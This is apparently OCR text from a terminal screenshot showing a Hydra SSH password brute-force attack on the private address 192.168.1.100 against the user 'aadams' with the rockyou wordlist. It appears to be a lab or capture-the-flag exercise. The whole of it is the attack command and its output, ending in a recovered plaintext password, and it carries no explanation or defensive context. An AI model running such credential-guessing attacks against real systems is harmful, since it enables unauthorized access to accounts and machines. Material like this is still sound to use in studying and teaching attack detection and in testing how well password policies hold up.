 Applications Places Terminal Wed 12:26 2
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~ root@star: ~
root@star:~# hydra -l aadams -P /usr/share/wordlists/rockyou.txt 192.168.1.100 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-05 10:24:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[STATUS] 3042.00 tries/min, 3042 tries in 00:01h, 14341390 to do in 78:35h, 16 active
[STATUS] 1210.00 tries/min, 3630 tries in 00:03h, 14340802 to do in 197:32h, 16 active
[STATUS] 685.29 tries/min, 4797 tries in 00:07h, 14339635 to do in 348:46h, 16 active
[STATUS] 472.07 tries/min, 7081 tries in 00:15h, 14337351 to do in 506:12h, 16 active
[STATUS] 376.97 tries/min, 11686 tries in 00:31h, 14332746 to do in 633:42h, 16 active
[STATUS] 346.36 tries/min, 16279 tries in 00:47h, 14328153 to do in 689:28h, 16 active
[STATUS] 332.25 tries/min, 20932 tries in 01:03h, 14323500 to do in 718:31h, 16 active
[STATUS] 323.32 tries/min, 25542 tries in 01:19h, 14318890 to do in 738:08h, 16 active
[STATUS] 317.47 tries/min, 30160 tries in 01:35h, 14314272 to do in 751:29h, 16 active
[22][ssh] host: 192.168.1.100   login: aadams   password: nostradamus
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 13 final worker threads did not complete until end.
[ERROR] 13 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-05 12:14:23
root@star:~#